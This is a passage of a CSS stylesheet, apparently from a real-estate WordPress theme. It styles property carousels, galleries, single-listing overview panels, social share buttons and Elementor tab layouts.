    position: absolute;
    top: 50%;
    opacity: 0.9;
    background: transparent;
    border: none;
    margin: 0px;
}

.carousel-control {
    width: 40px;
    height: 40px;
    opacity: 0.66;
    top: 50%;
    margin: -20px 0px 0px 0px;
}

#carousel-listing.classic-carousel .carousel-indicators a img {
    border-radius: 4px;
}

#carousel-listing.classic-carousel .carousel-indicators li {
    margin-right: 9px;
}

.left.carousel-control {
    left: 15px;
}

#carousel-listing .owl-prev {
    left: 0px;
}

.right.carousel-control {
    right: 15px;
}

#carousel-listing .owl-next {
    right: 0px;
}

.owl-next i,
.owl-prev i,
.carousel-control i,
.carousel-control .fa {
    font-size: 20px;
    text-shadow: none;
    line-height: 40px;
    margin: 0px;
}

.elementor-widget-WpResidence_Property_Slider_v3 i,
.elementor-widget-Wpresidence_Testimonial_Slider i,
.elementor-widget-WpResidence_Property_Slider_v2 i {
    font-size: 14px;
}

.carousel-control.right,
.carousel-control.left {
    background: #222;
    background-image: none;
    border-radius: 4px;
}

.carousel-control:hover,
.carousel-control:focus {
    opacity: 1;
}


/*
slider orizonatal
*/

.classic-carousel .owl-carousel .owl-item .item-video,
.classic-carousel .owl-carousel .owl-item .item {
    padding: 0px;
    height: auto;
}

#carousel-listing .carousel-indicators.carousel-indicators-classic {
    position: relative;
    bottom: auto;
    left: auto;
    padding: 10px 0px 0px 0px;
    height: auto;
}


/*
slider vertical
*/
#carousel-listing.carouselvertical {
    height: auto;
}

#carousel-listing.carouselvertical .owl-carousel .owl-item .item {
    padding: 0px;
    height: auto;
}

/*
slider horizontal
*/
#carousel-listing.carouselhorizontal .owl-carousel .owl-item .item {
    padding: 0px;
    height: auto;
}


/* =Single Property
----------------------------------------------- */


.wpestate_top_property_navigation {
    z-index: 999;
    font-weight: 500;
    font-size: 13px;
    background-color: #fff;
    position: fixed;
    height: 50px;
    width: 100%;
    top: -50px;
    transition: all 0.5s ease;
    box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, .08);
    display: flex;
    justify-content: space-around;
    align-items: center;

}

.wpestate_top_property_navigation_link {
    padding-right: 5px;
    padding-left: 5px;
}

.wpestate_top_property_navigation_link.item_active {
    color: #0073e1;
}

.wpestate_top_property_navigation.sticky_property_menu_visible {
    top: 0px;
}

.admin-bar .wpestate_top_property_navigation.sticky_property_menu_visible {
    top: 32px;
}

.master_header_sticky.sticky_property_menu,
.has_top_bar .master_header_sticky.sticky_property_menu,
.admin-bar.has_top_bar .master_header_sticky.sticky_property_menu {
    top: -100px;
}


.entry-prop {
    margin-bottom: 0px;
    display: inline;
    float: left;
    width: auto;
    max-width: 75%;
    font-size: 35px;
    line-height: 1.1;
}

.single_property_labels {
    position: absolute;
    left: 10px;
    top: -35px;
}

.property_title_label {
    border-radius: 4px;
    background-color: rgba(0, 115, 225, 0.85);
    padding: 0px 10px;
    display: inline-block;
    color: #fff;
    margin: 0px 0px 0px 7px;
    line-height: 22px;
}

.property_title_label:hover {
    background-color: #0073e1;
}

.elementor-widget-container .property_title_label {
    margin: 0px 7px 0px 0px;
}

.property_title_label a {
    color: #ffffff;
    font-size: 13px;
}

.prop_social .property_title_label a {
    color: #ffffff;
    height: auto;
    font-size: 14px;
    padding: 5px 5px;
    font-size: 14px;
    margin: 0px;
}

.single-estate_property #listing_ajax_container {
    width: 100%;
    float: left;
}

.elementor-widget-container #carousel-listing .owl-carousel.owl-loaded {
    height: auto;
    min-height: 385px;
}

#carousel-listing .owl-carousel.owl-loaded.carouselvertical {
    height: auto;
}


.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
    margin: 0px auto;
}

.caption_on_slide {
    position: absolute;
    bottom: 10px;
    left: 10px;
    background: #222;
    color: #fff;
    padding: 5px 15px;
    border-radius: 4px;
}

.wpestate_classic_slider_wrapper .caption_on_slide {
    bottom: 0px;
    width: 100%;
    left: 0px;
}

.slider-property-status {
    position: relative;
    z-index: 50;
    float: left;
    margin-left: 10px;
    margin-top: 15px;
    padding: 2px 20px;
    font-size: 13px;
    color: #fdfdfd;
    -webkit-box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
    box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
    background-color: rgba(0, 115, 225, 0.85);
    line-height: 1.65em;
    border-radius: 4px;
}

.estate_video_control {
    position: absolute;
    color: #fff;
    top: 50%;
    left: 50%;
    float: left;
    font-size: 30px;
    text-indent: 0px;
    margin: -10px 0px 0px -10px;
    opacity: 0.7;
}

.videoitem iframe {
    cursor: pointer;
}

.carousel-inner>.item {
    -webkit-transition: all 0.6s ease;
    transition: all 0.6s ease;
    width: 100%;
}

.carousel-inner>.item>img {
    margin: 0px auto;
}



iframe .player .controls-wrapper,
iframe .player .video-wrapper {
    display: none !important;
}

.carusel-back,
#carousel-listing .carousel-indicators {
    width: 100%;
    position: absolute;
    float: left;
    display: inline;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    margin: 1px 0px 0px 0px;
    left: 0px;
    bottom: auto;
    height: 90px;
    bottom: 39px;
    padding-top: 3px;
    z-index: 10;
    transition: all .4s ease-in-out;
    -webkit-transition: all .8s ease-in-out;
    -moz-transition: all .8s ease-in-out;
    -ms-transition: all .8s ease-in-out;
    -o-transition: all .8s ease-in-out;
    white-space: nowrap;
    text-align: left;
}


.carusel-back {
    background-color: #222;
    opacity: 0.95;
}

.rowclosed {
    bottom: -50px !important;
}

.videoitem {
    height: 457px;
}

.videoitem_full {
    height: 613px;
}



#carousel-listing .carousel-indicators a {
    float: left;
}

#carousel-listing .carousel-indicators a,
#carousel-listing .carousel-indicators li {
    width: 143px;
    height: 83px;
    margin: 0px 1px 0px 0px;
    border: none;
    border-radius: 0px;
    position: relative;
}

#carousel-listing .carousel-round-indicators {
    position: absolute;
    right: 40px;
    bottom: -11px;
    z-index: 99;
}

#carousel-listing .carousel-round-indicators a,
#carousel-listing .carousel-round-indicators li {
    display: inline;
    border-radius: 50%;
    width: 8px;
    height: 8px;
    float: left;
    color: #fff;
    background-color: #ffffff9c;
    margin-left: 13px;
    cursor: pointer;
}

#carousel-listing .carousel-round-indicators a.active,
#carousel-listing .carousel-round-indicators li.active {
    background: #fff;
}

#carousel-listing .carousel-indicators .active img {
    opacity: 1;
}

#carousel-listing .carousel-indicators .active {
    border: none;
    background: none;
}

#carousel-listing .carousel-indicators a img,
#carousel-listing .carousel-indicators li img {
    float: left;
    opacity: 0.8;
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -ms-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    width: 100%;
    height: 100%;
}

#carousel-listing .carousel-indicators a:hover img,
#carousel-listing .carousel-indicators li:hover img {
    opacity: 0.6;
}

#carousel-listing.classic-carousel .carousel-indicators a img,
#carousel-listing.classic-carousel .carousel-indicators li img {
    opacity: 1;
}

#carousel-listing.classic-carousel .carousel-indicators a:hover img,
#carousel-listing.classic-carousel .carousel-indicators li:hover img {
    opacity: 0.6;
}

.caption-wrapper {
    width: 100%;
    height: 40px;
    color: #fff;
    float: left;
    padding: 9px 0px 0px 13px;
    z-index: 20;
    position: relative;
    cursor: pointer;
}

.caption-wrapper span.active.blank_caption {
    opacity: 0;
}

.caption-wrapper .fa {
    font-size: 22px;
}

.caption-wrapper span,
.caption-wrapper span.active:empty {
    display: none;
}

.caption-wrapper span.active {
    display: block;
    z-index: 10;
    position: absolute;
    background: #222;
    width: auto;
    height: 100%;
}

#carousel-listing.carouselvertical .caption-wrapper span.active {
    width: 100%;
}

.caption_control {
    width: 20px;
    height: 20px;
    float: right;
}

.caption_control:after {
    font-family: "Font Awesome 5 Free";
    padding: 12px 13px 0px 5px;
    color: #fff;
    content: "\f107";
    margin: 0px;
    position: absolute;
    bottom: 9px;
    right: 0px;
    font-size: 20px;
    font-weight: 600;
}

.closed .caption_control:after {
    content: "\f106";
}


#accordion_prop_addr {
    display: inline-block;
    width: 100%;
}

.elementor-widget-container #accordion_prop_addr {
    margin-top: 0px;
}

.elementor-widget-container>.property-panel h4:after {
    display: none;
}

.acc_google_maps {
    background-color: #69c17d;
    color: #fff !important;
    padding: 1px 6px;
    clear: both;
    float: left;
    margin-top: 10px;
    webkit-transition: background-color 0.1s linear;
    -o-transition: background-color 0.1s linear;
    transition: background-color 0.1s linear;
    font-size: 13px;
    border-radius: 4px;
    line-height: 1.65em;
}

.property-panel {
    margin-bottom: 30px;
    width: 100%;
    min-height: 1px;
    display: inline-block;
    line-height: 1.65em;
}

.elementor-widget .property-panel {
    margin-bottom: 0px;
}

.elementor-widget-Details_as_Accordion .property-panel {
    margin-bottom: 20px;
}

.property-panel .panel {
    border: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    border-radius: 4px;
}

.single-overview-section {
    background-color: #fff;
    padding: 30px;
}

.wpestate_property_header_extended .single-overview-section {
    max-width: 1120px;
    border-radius: 10px;
    padding: 30px;
    position: absolute;
    left: 0px;
    right: 0px;
    bottom: 0px;
    z-index: 9;
    margin: 0px auto;
    box-shadow: 0 10px 31px 0 rgb(7 152 255 / 9%);
    opacity: 0.95;
}

.wpestate_property_header_extended .single-overview-section .panel-title {
    display: none;
}

.wpestate_property_header_extended.wpestate_lay6_classic .single-overview-section {
    bottom: 140px;
}

.wpestate_property_header_extended.wpestate_lay6_vertical .single-overview-section {
    bottom: 60px;
}

.wpestate_property_header_extended.wpestate_lay6_horizontal .single-overview-section {
    bottom: 165px;
}

.wpestate_property_header_extended.wpestate_lay6_header-masonry-gallery,
.wpestate_property_header_extended.wpestate_lay6_gallery,
.wpestate_property_header_extended.wpestate_lay6_multi-image-slider,
.wpestate_property_header_extended.wpestate_lay6_full-width-header {
    margin-bottom: 75px;
}

.wpestate_property_header_extended.wpestate_lay6_full-width-header .single-overview-section {
    bottom: -25px;
    padding: 20px;
}

.wpestate_property_header_extended.wpestate_lay6_header-masonry-gallery .single-overview-section,
.wpestate_property_header_extended.wpestate_lay6_multi-image-slider .single-overview-section {
    bottom: -50px;
}

.wpestate_property_header_extended.wpestate_lay6_gallery .single-overview-section {
    bottom: -25px;
}

.elementor-widget .single-overview-section {
    margin-bottom: 0px;
}

.property-panel .panel-body {
    border: none !important;
}

.property-panel .panel-heading {
    background-color: #ffffff;
    background-image: none;
    padding: 30px 30px 15px 30px;
    border-radius: 4px;
}

.elementor-widget-container .property-panel .panel-heading {
    background-color: transparent;
}

.agent_content,
.wpestate_agent_details_wrapper {
    padding: 30px;
    background-color: #fff;
    float: left;
    width: 100%;
    position: relative;
    z-index: 90;
}

.tab-content .wpestate_agent_details_wrapper {
    padding: 0px;
}

.wpestate_agent_details_wrapper {
    margin-bottom: 30px;
    float: left;
}

.single-estate_agent .wpestate_agent_details_wrapper.wpestate_single_agent_details_wrapper {
    margin-bottom: 0px;
}

.wpestate_estate_property_design_agent .wpestate_agent_details_wrapper {
    background: #fff;
    display: inline-block;
    padding: 30px 30px 10px 30px;
}

.wpestate_estate_property_design_agent {
    display: inline-block;
    min-height: 1px;
    width: 100%;
}

#myChartacc,
.my_chart_dash,
#myChart {
    width: 100% !important;
}

.tab-pane #myChart {
    height: 400px !important;
    width: 100% !important;
}

.my_chart_dash {
    margin-top: 15px;
    max-width: 988px;
    margin-bottom: 15px;

}

.statistics_wrapper {
    float: left;
    width: 100%;
    display: none;

}



.wpestate_property_description h4,
.multi_units_wrapper h4,
.property-panel h4 {
    color: #222;
    padding-bottom: 10px;
}

.property-panel h4 a {
    width: 100%;
}

.property-panel h4:after {
    font-family: "Font Awesome 5 Free";
    content: "\f106";
    position: relative;
    float: right;
    font-weight: 600;
    margin-right: 0px;
    transition: 0.2s ease-out;
}

.property-panel a:hover {
    text-decoration: none;
}

.property-panel h4:hover {
    color: #0073e1;
}

.property-panel h4:hover :after {
    color: #0073e1;
}

.property-panel .carusel_closed:after {
    font-family: "Font Awesome 5 Free";
    position: relative;
    float: right;
    transform: rotate(180deg);
}

.property-panel h4 a:hover {
    text-decoration: none;
}

.property-panel .panel-body {
    padding: 0px 30px 30px;
}

#accordion_walkscore .panel-body {
    padding: 0px 30px 30px 20px;
}

.property_video_wrapper {
    background-color: #222;
    position: relative;
    line-height: 1.65em;
    border-radius: 4px;
}

.property_video_wrapper img {
    opacity: 0.8;
    transition: all 300ms ease;
    webkit-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    cursor: pointer;
    width: 100%;
    border-radius: 4px;
}

.property_video_wrapper img:hover {
    opacity: 1;
}

#property_video_wrapper_player {
    position: absolute;
    top: 50%;
    left: 50%;
    font-size: 49px;
    color: #fff;
    z-index: 10;
    border: 4px solid #fff;
    border-radius: 50%;
    width: 100px;
    height: 100px;
    margin: -50px 0px 0px -50px;
    opacity: 0.8;
    pointer-events: none;
}

#property_video_wrapper_player:before {
    font-family: "Font Awesome 5 Free";
    content: "\f04b";
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -12PX;
    margin-left: -17PX;
    font-weight: 700;
}


.listing_detail {
    padding: 3px 3px 3px 0px;
}

.single-estate_property .listing_detail {
    padding: 0px 30px 7px 0px;
    min-height: 32px;
    word-break: break-word;
}

.single-estate_property .listing_detail.listing_detail_energy {
    padding: 0px 0px 7px 0px;
}

.single-estate_property .listing_detail strong {
    color: #222;
    font-weight: 500;
}

.listing_detail svg,
.property_features_svg_icon {
    color: #3872e1;
    width: 20px;
    height: 20px;
    fill: #3872e1;
    margin: 0px 10px 0px 0px;
    line-height: 26px;
    vertical-align: middle;
    display: inline-block;
}

.not_present {
    text-decoration: line-through;
    color: #8997ac;
}

.feature_chapter_name.col-md-12 {
    width: 100%;
}

.feature_chapter_name {
    font-weight: 500;
    margin: 5px 0px 10px 0px;
    padding-left: 0px;
    position: relative;
    color: #222;
    float: left;
}

.modal_property_features i,
.wpestate_estate_property_details_section i,
.wpestate_estate_property_details_section i.fa-check,
.property-panel i.fa-check,
#tab_prpg i.fa-check,
.wpestate_estate_property_details_section i.fa-check-circle,
.property-panel i.fa-check-circle,
#tab_prpg i.fa-check-circle {
    color: #0073E1;
}

.modal_property_features i,
.wpestate_estate_property_details_section i,
.property-panel i,
#tab_prpg i.fa-times,
#tab_prpg i.fa-check-circle,
#tab_prpg i.fa-check {
    margin-right: 10px;
}

.listing-content .agent_contanct_form {
    margin-left: 0px;
    float: left;
    width: 100%;
}

.single-estate_property .listing-content .agent_contanct_form {
    padding: 0px 30px 30px 30px;
    background-color: #fff;
}

.listing-content .agent_picture {
    padding-left: 0px;
}

.agent_content,
.agentpic-wrapper {
    padding-left: 0px;
}

.notice_area {
    margin-bottom: 35px;
    position: relative;
    margin-top: 45px;
    display: inline-block;
}

.elementor-widget-container>.notice_area {
    padding: 0px;
}


.elementor-widget-container>.notice_area .single_property_labels {
    left: 0px;
}

.elementor-widget-container>.notice_area .prop_social {
    right: 0px;
}


.elementor-widget-container .notice_area {
    float: none;
}

.overview_wrapper {
    min-height: 100px;
    background-color: #fff;
    margin-bottom: 30px;
}

.property_categs {
    float: left;
    width: 100%;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 10px;
}

.property_categs_elementor {
    margin-top: 0px;
    min-height: 1px;
    float: none;
}

.property_categs i {
    margin-right: 3px;
    font-size: 12px;
}

.single_property_action {
    background: #fff;
    padding: 7px 14px;
    border-radius: 4px;
    box-shadow: 0 10px 31px 0 rgba(7, 152, 255, 0.09);
    font-weight: 500;
    line-height: 10px;
    font-size: 12px;
    color: #222;
    float: left;
    margin-left: 10px;
    cursor: pointer;
    text-transform: capitalize;
}

.elementor_prop_social .single_property_action {
    float: none;
    display: inline-block;
}

.single_property_action.share_list {
    width: auto;
    height: auto;
    border: none;
}

.prop_social .share_unit {
    background-color: #fff;
    width: 120px;
    color: #222;
    font-size: 12px;
    padding: 10px;
    top: 28px;
    z-index: 9;
    left: -30px;
}

.prop_social .share_unit:after {
    display: none;
}

.prop_social .share_unit a {
    height: auto;
    color: #222;
    font-size: 13px;
    font-weight: 500;
    vertical-align: initial;
    line-height: 1em;
    width: 100%;
    float: left;
    text-align: left;
    padding: 5px 10px 5px 22px;
    transition: color 0.3s linear;
}

.prop_social .share_unit a:hover,
.prop_social .share_unit a:hover:after {
    color: #0073e1;
}

.prop_social .share_unit .social_facebook:after,
.prop_social .share_unit .social_tweet:after,
.prop_social .share_unit .social_pinterest:after,
.prop_social .share_unit .social_whatsup:after,
.prop_social .share_unit .social_email:after {
    position: absolute;
    left: 10px;
    font-size: 15px;
    transition: color 0.3s linear;
}

.prop_social .single_property_action i {
    margin-right: 7px;
    color: #222;
    margin-left: 0px;
    font-size: 12px;
}

.prop_social .single_property_action i:hover {
    color: #0073e1;
}

.elementor-widget-wrap .property_categs i.fas,
.elementor-widget-wrap .prop_social .single_property_action i.fas {
    font-weight: 700 !important;
    font-family: 'Font Awesome 5 Free' !important;
}

.elementor-widget-wrap .prop_social .single_property_action i.far {
    font-weight: 400 !important;
    font-family: 'Font Awesome 5 Free' !important;
}

.elementor-widget .single-overview-section,
.property-page-overview-details-wrapper {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: center;
    justify-content: space-between;
}

#tab_prpg .tab-pane .overview_element li.first_overview_left,
.overview_element li.first_overview_left {
    text-align: left;
    margin-bottom: 4px;
}

#tab_prpg .tab-pane .overview_element,
.overview_element {
    list-style: none;
    margin: 10px 30px 0px 0px;
}

.overview_element:first-of-type li {
    text-align: left;
    font-weight: 500;
    font-size: 14px;
    margin-bottom: 4px;
}

.overview_element:first-of-type li.first_overview_date {
    font-weight: 500;
}

.single-overview-section h4:after {
    display: none;
}

#tab_prpg .tab-pane .overview_element li,
.overview_element li {
    text-align: center;
    line-height: 20px;
    font-weight: 500;
    color: #222;
}

#tab_prpg .overview_element li a,
#tab_prpg .tab-pane .overview_element li:first-of-type {
    color: #222;
}

.overview_element img {
    height: 20px !important;
    margin-bottom: 6px;
}

.overview_element i {
    margin-bottom: 6px;
    font-size: 20px;
    margin-right: 0px;
}

.overview_element svg {
    width: 20px;
    height: 20px;
}

#add_favorites.isfavorite {
    color: #0073e1;
}

#add_favorites.isfavorite i {
    color: #0073e1;
}

.prop_social {
    position: absolute;
    top: 37px;
    right: 15px;
}

.elementor_prop_social {
    position: relative;
    top: auto;
    right: auto;
    min-height: 1px;
}

.no_views {
    float: left;
    font-size: 15px;
    color: #a6b3bb;
    display: none;
}

.no_views i {
    margin-right: 5px;
}

.prop_social i {
    font-size: 14px;
    margin-left: 13px;
    width: 13px;
    display: inline;
    color: #a6b3bb;
}


.single_property_action:hover,
#print_page:hover,
.prop_social a:hover i {
    color: #0073e1;
}

.prop_social a {
    color: #8593a9;
    text-decoration: none;
    padding: 3px 0px 0px 0px;
    height: 30px;
    margin-left: 2px;
    float: left;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    font-size: 1.3333333333333333em;
    line-height: 0.75em;
    vertical-align: -15%;
}

.prop_social a:hover {
    text-decoration: none;
}

.share_facebook:hover {
    color: #3B5998 !important;
}

.share_tweet:hover {
    color: #00CFFE !important;
}

.share_google:hover {
    color: #D63E30 !important;
}

.share_pinterest:hover {
    color: #B61D23 !important;
}

.price_area {
    color: #0073e1;
    font-size: 30px;
    padding: 0px 0px 0px 0px;
    float: right;
    font-weight: 500;
    min-height: 1px;
    line-height: 1.1;
    position: relative;
    margin-top: -5px;
    min-width: 130px;
    text-align: right;
}

.second_price_area {
    position: absolute;
    top: -25px;
    font-size: 17px;
    right: 0px;
    font-weight: normal;
}

.second_price_area .price_label {
    font-size: 15px;
}




.elementor-widget-container_price_area {
    float: none;
    display: inline-block;
    min-height: 1px;
}


.pricelabel {
    float: left;
    font-size: 15px;
    padding: 14px 0px 3px 7px;
}

.wpresidence_action_button {
    background-color: #fff;
    float: left;
    margin: 5px;
    padding: 6px 15px;
    font-size: 13px;
    border-radius: 4px;
    box-shadow: 0 10px 31px 0 rgba(7, 152, 255, 0.09);
    color: #222;
    cursor: pointer;
}

.adres_area {
    clear: both;
    float: left;
    font-size: 13px;
    width: calc(100% - 240px);
}

.adres_area i {
    font-size: 12px;
    color: #a6b3bb;
}



.social_share_title {
    border: 1px solid #dfdfdf;
    width: 30px;
    height: 30px;
    float: left;
    text-align: center;
    margin-left: 5px;
    cursor: pointer;
}

.social_share_title i {
    font-size: 14px;
    margin: 0px;
    text-align: center;
    display: inline-block;
    padding: 0px;
    width: auto;
    line-height: 30px;
    color: #c2ccda;
}

.agent_listings_title_similar {
    padding-left: 15px;
}

.wpestate_slider_enable_video_wrapper {
    z-index: 9;
    position: relative;
    display: none;
    background-color: #222;
}

.wpestate_slider_enable_virtual_wrapper {
    z-index: 9;
    position: relative;
    display: none;
    text-align: center;
    background-color: #222;
}

.wpestate_property_media_section_wrapper {
    position: relative;
    margin-bottom: 30px;

}


.wpestate_control_media_buttons_wrapper {
    position: absolute;
    top: 15px;
    left: 0px;
    width: 100%;
    z-index: 1;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    z-index: 10;
    padding-left: 15px;
}

.wpestate_control_media_button {
    width: 40px;
    height: 40px;
    z-index: 2;
    cursor: pointer;
    border-radius: 4px;
    margin-right: 5px;
    background-color: #222222a8;
    text-align: center;
}

.wpestate_control_media_button.slideron,
.wpestate_control_media_button:hover {
    background-color: #0073e1d4;
}

.wpestate_control_media_button i {
    color: #fff;
    font-size: 15px;
    line-height: 40px;
}

#slider_enable_street.with_open_street {
    display: none;
}

.open_street_carousel #slider_enable_slider {
    left: 67px;
}

.no_stret {
    left: 63px !important;
}




/*=property page gallery*/
.gallery_wrapper {
    float: left;
    width: 100%;
    margin-bottom: 30px;
    position: relative;
}

.elementor-widget-container .gallery_wrapper {
    margin-bottom: 0px;
}

.property_header_gallery_wrapper .slider-property-status {
    margin-top: 10px;
}

.property_header_gallery_wrapper .image_gallery.last_gallery_item,
.property_header_gallery_wrapper {
    margin-bottom: 0px;
}

.imagebody_new .image_gallery {
    border-bottom: 1px solid #f1f3f7;
    border-right: 1px solid #f1f3f7;
}


.col-md-8.image_gallery {
    border-bottom: 6px solid #ffffff;
}

.image_gallery {
    min-height: 160px;
    border-bottom: 6px solid #ffffff;
    border-right: 6px solid #ffffff;
    background-size: cover;
    background-position: 50% 50%;
    cursor: pointer;
    overflow: hidden;
}

.featured_prop_type5 .img_listings_overlay,
.featured_prop_type5 .image_gallery {
    cursor: auto;
}

.property_header_gallery_wrapper .image_gallery {
    border-bottom: 1px solid #f0f0f0;
    border-right: 1px solid #f0f0f0;
}

.property_header_gallery_wrapper .special_border {
    border-top: 1px solid #f0f0f0;
    border-left: 1px solid #f0f0f0;
}

.property_header_gallery_wrapper .special_border_top {
    border-top: 1px solid #f0f0f0;
}

.elementor-widget-container .property_header_gallery_wrapper .img_listings_overlay {
    transition: none;
}

.elementor-widget-container .featured_article_type2 .img_listings_overlay,
.elementor-widget-container .featured_prop_type5 .img_listings_overlay {
    -webkit-transition: all 0.25s ease;
    -moz-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.property_header_gallery_wrapper .img_listings_overlay:hover {
    opacity: 0.1;
}

.property_header_gallery_wrapper .img_listings_mes {
    font-weight: 500;
}

.col-md-8.image_gallery {
    min-height: 320px;
}

.wpestate_property_header_extended .col-md-8.image_gallery {
    min-height: 480px;
}

.wpestate_property_header_extended .col-md-4.image_gallery {
    min-height: 240px;
}



.property_header_gallery_wrapper .col-md-6.image_gallery {
    height: 650px;
}

.property_header_gallery_wrapper .col-md-3.image_gallery {
    height: 325px;
}

.wpestate_lay3_media_wrapper .property_header_gallery_wrapper,
.single-content.listing-content>.property_header_gallery_wrapper {
    margin-bottom: 30px;
}

.single-content.listing-content>.property_header_gallery_wrapper .col-md-6.image_gallery {
    height: 466px;
}

.single-content.listing-content>.property_header_gallery_wrapper .col-md-3.image_gallery {
    height: 233px;
}


.special_border {
    border-top: 6px solid #ffffff;
    border-left: 6px solid #ffffff;
}

.special_border_top {
    border-top: 6px solid #ffffff;
}

.special_border_left {
    border-left: 6px solid #ffffff;
}

.img_listings_overlay_last {
    background-color: #20c063;
    opacity: 0.4;
}

.img_listings_overlay {
    position: absolute;
    top: 0px;
    right: 0px;
    z-index: 9;
    width: 100%;
    cursor: pointer;
    height: 100%;
    background-color: #444;
    opacity: 0;
    -webkit-transition: all 0.25s ease;
    -moz-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.img_listings_overlay:hover {
    opacity: 0.3;
    background-color: #222;
}

.img_listings_overlay_last {
    background-color: #222;
    opacity: 0.4;
}

.img_listings_mes {
    position: absolute;
    top: 50%;
    margin-top: -10px;
    color: #fff;
    z-index: 10;
    font-size: 16px;
    font-weight: 500;
    cursor: pointer;
    pointer-events: none;
    right: 50%;
    width: 200px;
    text-align: center;
    margin-right: -100px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}


/*=property page tab 1.10*/

#tab_prpg ul {
    margin: 0px;
    background-color: #0073e1;
    border: none;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}

#tab_prpg .tab-pane ul {
    background-color: transparent;
    margin-left: 20px;
}

#tab_prpg .tab-pane li:first-of-type,
#tab_prpg .tab-pane li {
    color: #5c727d;
    border: none;
    font-size: 14px;
}

#tab_prpg li {
    background: transparent;
    color: #fff;
    border: none;
    border-radius: 0px;
    margin-bottom: 0px;
    border-right: 1px solid #1489f9;
    width: 20%;
}

#tab_prpg .tab-content li {
    width: 100%;
}

#tab_prpg li:first-of-type {
    border-top-left-radius: 4px;
}

#tab_prpg .nav-tabs>li>a {
    margin-right: 0px;
    height: 45px;
    text-align: center;
    font-weight: 500;
}

.elementor-widget-container #tab_prpg li a:hover,
.elementor-widget-container #tab_prpg .nav-tabs>li>a {
    height: auto;
}

#tab_prpg li.active {
    background-color: #ffffff;
}

#tab_prpg .active>a {
    color: #222;
    border: none;
}

#tab_prpg li a:hover {
    background-color: #fff;
    border-radius: 0px;
    -webkit-transition: all 0.1s ease;
    -moz-transition: all 0.1s ease;
    -o-transition: all 0.1s ease;
    transition: all 0.1s ease;
    height: 45px;
    color: #222;
}

#tab_prpg .tab-pane {
    float: left;
    width: 100%;
    margin-bottom: 30px;
    padding: 30px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
    background-color: #fff;
}

#tab_prpg li a {
    transition: none;
    -moz-transition: none;
    -webkit-transition: none;
    -o-transition: none;
    color: #ffffff;
    padding: 11px 10px;
    border-radius: 0px 0px 0px 0px;
    transition: all 0.4s ease;
}

.nav-tabs>li>a {
    border: 0px solid;
}

.tab-content .row.class-energy {
    margin: 0px;
}

.walk_details img {
    display: inline-block;
    float: left;
}

.walk_details {
    width: 100%;
    float: left;
    margin-bottom: 10px;
}

.walk_details span {
    display: inline-block;
    margin-left: 10px;
    margin-top: 1px;
    float: left;
    line-height: 1.65em;
}

.walk_details a {
    background-color: #fafafa;
    padding: 2px 8px;
    margin-left: 5px;
    font-weight: 500;
}



.wpestate-elementor-nav-tabs {
    width: 100%;
    border-top: 1px solid #eaeaea;
    border-bottom: 1px solid #eaeaea;
    background: #fff;
}


#tab_prpg.wpestate_elementor_tabs .wpestate-elementor-nav-tabs ul {
    max-width: 1125px;
    margin: 0px auto;
    float: none;
    clear: both;
    float: none !important;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-items: stretch;
    height: 84px;
}



#tab_prpg.wpestate_elementor_tabs .tab-pane {
    box-shadow: none;
    padding-top: 60px;
    max-width: 1125px;
    margin: 0px auto;
    float: none;
}

#tab_prpg.wpestate_elementor_tabs.wpestate_tab_class_vertical .wpestate-elementor-nav-tabs {
    width: 30%;
    float: left;
    display: inline-block;
    line-height: 1px;
}

#tab_prpg.wpestate_elementor_tabs.wpestate_tab_class_vertical .wpestate-elementor-nav-tabs ul {
    display: inline-block;
    width: 100%;
    height: auto;
}

#tab_prpg.wpestate_elementor_tabs.wpestate_tab_class_vertical .nav-tabs>li {
    width: 100%;
    border-bottom: 1px solid #eaeaea;
    height: 84px;
}

#tab_prpg.wpestate_elementor_tabs.wpestate_tab_class_vertical .nav-tabs>li a {
    text-align: left;
}

#tab_prpg.wpestate_elementor_tabs.wpestate_tab_class_vertical .tab-content {
    width: 70%;
    float: left;
    border: 1px solid #eaeaea;
}

#tab_prpg.wpestate_elementor_tabs.wpestate_tab_class_vertical .tab-pane {
    padding-top: 30px;
}

.wpestate_tab_class_vertical .wpestate-elementor-nav-tabs {
    border: 1px solid #eaeaea;
    border-right-width: 0px;
}




.wpestate_elementor_tabs .wpestate_tab_icon_elementor {
    height: 17px;
    width: auto;
    margin-right: 15px;
}

.wpestate-elementor-nav-accordions h4 svg,
.wpestate_elementor_tabs svg {
    color: #3872e1;
    width: 20px;
    height: 20px;
    fill: #1a1a1a;
    margin: 0px 10px 0px 0px;
    line-height: 26px;
    vertical-align: middle;
    display: inline-block;
}

.wpestate_elementor_tabs li.active svg {

    fill: #3872e1;

}

#tab_prpg.wpestate_elementor_tabs li.active {
    background-color: #fff;
    border: none;
    margin-top: 0px;
}

#tab_prpg.wpestate_elementor_tabs ul {
    margin: 0px;
    background-color: #fff;
}

#tab_prpg.wpestate_elementor_tabs li.active {
    background-color: #fff;
    border: none;
    margin-top: 0px;
}


#tab_prpg.wpestate_elementor_tabs li {
    background: transparent;
    border: none;
    width: auto;
    flex-grow: 1;
    flex-basis: 0;
}

#tab_prpg.wpestate_elementor_tabs li a:hover {
    color: #333;
    background-color: #fff;
    border-color: #fff;
}

#tab_prpg.wpestate_elementor_tabs li a {
    color: #1a1a1a;
    padding: 30px 30px;
